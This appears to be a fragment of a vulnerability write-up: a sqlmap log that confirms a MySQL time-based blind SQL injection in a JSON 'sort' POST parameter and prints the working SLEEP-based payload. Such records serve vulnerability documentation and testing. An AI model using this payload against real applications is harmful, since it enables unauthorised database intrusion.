 [17:10:42] [INFO] parsing HTTP request from '1.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[17:10:43] [INFO] resuming back-end DBMS 'mysql'
[17:10:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON sort ((custom) POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
    Payload: {"sort":"(CASE WHEN (3887=3887) THEN SLEEP(5) ELSE 3887 END)"}
---
[17:10:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[17:10:49] [INFO] fetched data logged to text files under '
are/sqlmap/output/ '
[*] ending @ 17:10:49 /2021-07-15/
KALI
BY OFFENSIVE SECURITY
PeiQi文库